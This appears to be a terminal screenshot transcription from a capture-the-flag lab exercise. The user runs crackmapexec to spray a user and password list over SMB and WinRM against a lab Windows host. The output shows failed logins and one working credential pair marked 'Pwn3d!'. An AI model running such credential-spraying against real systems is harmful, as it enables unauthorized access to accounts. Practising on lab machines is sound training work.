 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/hiest]
└─╼ $ crackmapexec smb 10.10.10.149 -u users -p password
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False
) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/hiest]
└─╼ $ crackmapexec winrm 10.10.10.149 -u users -p password
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\support:$uperP@ssword "Failed to authenticate the user support with ntlm"
WINRM 10.10.10.149 5985 NONE [-] None\support:Q4)sJu\Y8qz*A3?d "Failed to authenticate the user support with ntl
m"
WINRM 10.10.10.149 5985 NONE [-] None\support:stealth1agent "Failed to authenticate the user support with ntlm"
WINRM 10.10.10.149 5985 NONE [-] None\chase:$uperP@ssword "Failed to authenticate the user chase with ntlm"
WINRM 10.10.10.149 5985 NONE [+] None\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/hiest]